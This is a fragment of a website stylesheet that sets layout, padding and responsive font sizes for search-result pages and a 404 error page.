@media (max-width: 991.98px) {
  .no-results {
    padding: 6rem 0;
  }
}

.no-results .page-title {
  margin-bottom: 2rem;
}

.found-results {
  padding: 12rem 0;
}

@media (max-width: 991.98px) {
  .found-results {
    padding: 6rem 0;
  }
}

.found-results .page-title {
  margin-bottom: 3rem;
}

.found-results .article {
  margin-bottom: 3rem;
}

.error404 {
  min-height: 100vh;
}

.error404 .header {
  background: transparent;
}

.page-404 {
  padding: 20rem 0 22rem;
}

@media (max-width: 1199.98px) {
  .page-404 {
    padding: 14rem 0 16rem;
  }
}

@media (max-width: 991.98px) {
  .page-404 {
    padding: 10rem 0 14rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 {
    padding: 8rem 0;
  }
}

.page-404__label {
  background: #fe5c9d;
  margin-bottom: 1.5rem;
  padding: 0.9rem 3rem 1rem;
  display: inline-block;
}

.page-404__label .name {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 800;
}

@media (max-width: 991.98px) {
  .page-404__label .name {
    font-size: 2rem;
  }
}

.page-404 .page-title {
  font-size: 13rem;
  font-weight: 800;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .page-404 .page-title {
    font-size: 12rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 .page-title {
    font-size: 10rem;
  }
}

@media (max-width: 575.98px) {
  .page-404 .page-title {
    font-size: 8rem;
  }
}

.page-404 .page-title span {
  font-weight: 300;
}

.page-404__text {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 2.5rem;
}

@media (max-width: 991.98px) {
  .page-404__text {
    font-size: 2rem;
  }
}

@media (max-width: 768.98px) {
  .page-404__text {
    font-size: 1.8rem;
  }
}

.page-404__back {
  border-radius: 2.5rem;
}


/*# sourceMappingURL=main.css.map*/